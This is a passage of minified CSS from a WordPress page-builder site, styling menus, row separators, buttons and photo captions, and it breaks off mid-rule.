.fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px 10px 14px;}.fl-builder-ie-11 .fl-module-menu .fl-menu-horizontal .fl-has-submenu:hover > .sub-menu {z-index: 60;}.fl-node-2ht7lnvdc4io .fl-menu .menu {}.fl-node-2ht7lnvdc4io .menu a{padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;}.fl-builder-content .fl-node-2ht7lnvdc4io .menu > li > a,.fl-builder-content .fl-node-2ht7lnvdc4io .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-2ht7lnvdc4io .sub-menu > li > a,.fl-builder-content .fl-node-2ht7lnvdc4io .sub-menu > li > .fl-has-submenu-container > a{color: #ffffff;}.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #ffffff;}.fl-node-2ht7lnvdc4io .menu > li > a:hover,.fl-node-2ht7lnvdc4io .menu > li > a:focus,.fl-node-2ht7lnvdc4io .menu > li > .fl-has-submenu-container:hover > a,.fl-node-2ht7lnvdc4io .menu > li > .fl-has-submenu-container.focus > a,.fl-node-2ht7lnvdc4io .menu > li.current-menu-item > a,.fl-node-2ht7lnvdc4io .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-2ht7lnvdc4io .sub-menu > li > a:hover,.fl-node-2ht7lnvdc4io .sub-menu > li > a:focus,.fl-node-2ht7lnvdc4io .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-2ht7lnvdc4io .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-2ht7lnvdc4io .sub-menu > li.current-menu-item > a,.fl-node-2ht7lnvdc4io .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{color: #be0000;}.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before{border-color: #be0000;}.fl-node-2ht7lnvdc4io .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-2ht7lnvdc4io .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 10px;height: 10px;margin: -5px 0 0;}.fl-node-2ht7lnvdc4io .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-2ht7lnvdc4io .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 14px;height: 10px;margin: -5px 0 0;}.fl-node-2ht7lnvdc4io .fl-menu li{border-top: 1px solid transparent;}.fl-node-2ht7lnvdc4io .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-2ht7lnvdc4io .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-2ht7lnvdc4io .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-2ht7lnvdc4io .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-2ht7lnvdc4io .fl-menu-logo,.fl-node-2ht7lnvdc4io .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-2ht7lnvdc4io .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-2ht7lnvdc4io .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-2ht7lnvdc4io .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-2ht7lnvdc4io .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-2ht7lnvdc4io .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-2ht7lnvdc4io .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-2ht7lnvdc4io .fl-menu .fl-menu-toggle{display: none;}.fl-node-2ht7lnvdc4io ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-2ht7lnvdc4io ul.sub-menu a {}}.fl-node-2ht7lnvdc4io ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-2ht7lnvdc4io .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 768px) {.fl-node-2ht7lnvdc4io .fl-menu .menu, .fl-node-2ht7lnvdc4io .fl-menu .menu > li {text-align: left;}.fl-node-2ht7lnvdc4io .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-2ht7lnvdc4io .fl-menu .sub-menu {background-color: transparent;}} .fl-node-2ht7lnvdc4io > .fl-module-content {margin-top:0px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-2ht7lnvdc4io.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-node-8qpvi3zgdwjr.fl-module-heading .fl-heading {font-weight: 500;font-size: 24px;} .fl-node-8qpvi3zgdwjr > .fl-module-content {margin-top:10px;margin-bottom:6px;}@media ( max-width: 768px ) { .fl-node-8qpvi3zgdwjr.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-node-jy02edf61h3n .fl-menu .menu {}.fl-node-jy02edf61h3n .menu a{padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;}.fl-node-jy02edf61h3n .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-jy02edf61h3n .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 10px;height: 10px;margin: -5px 0 0;}.fl-node-jy02edf61h3n .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-jy02edf61h3n .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 14px;height: 10px;margin: -5px 0 0;}.fl-node-jy02edf61h3n .fl-menu li{border-top: 1px solid transparent;}.fl-node-jy02edf61h3n .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-jy02edf61h3n .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-jy02edf61h3n .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-jy02edf61h3n .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-jy02edf61h3n .fl-menu-logo,.fl-node-jy02edf61h3n .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-jy02edf61h3n .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-jy02edf61h3n .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-jy02edf61h3n .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-jy02edf61h3n .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-jy02edf61h3n .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-jy02edf61h3n .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-jy02edf61h3n .fl-menu .fl-menu-toggle{display: none;}.fl-node-jy02edf61h3n ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-jy02edf61h3n ul.sub-menu a {}}.fl-node-jy02edf61h3n ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-jy02edf61h3n .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 768px) {.fl-node-jy02edf61h3n .fl-menu .menu, .fl-node-jy02edf61h3n .fl-menu .menu > li {text-align: left;}.fl-node-jy02edf61h3n .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-jy02edf61h3n .fl-menu .sub-menu {background-color: transparent;}} .fl-node-jy02edf61h3n > .fl-module-content {margin-top:0px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-jy02edf61h3n.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}} .fl-node-80y3n247xme5 > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-80y3n247xme5.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text, .fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text *:not(b, strong) {font-size: 14px;}@media(max-width: 992px) {.fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text, .fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text *:not(b, strong) {font-size: 14px;}}@media(max-width: 768px) {.fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text, .fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text *:not(b, strong) {font-size: 14px;text-align: center;}} .fl-node-qm8jwvcf7l3z > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-qm8jwvcf7l3z.fl-module > .fl-module-content {margin-top:5px;margin-right:0px;margin-bottom:5px;margin-left:0px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 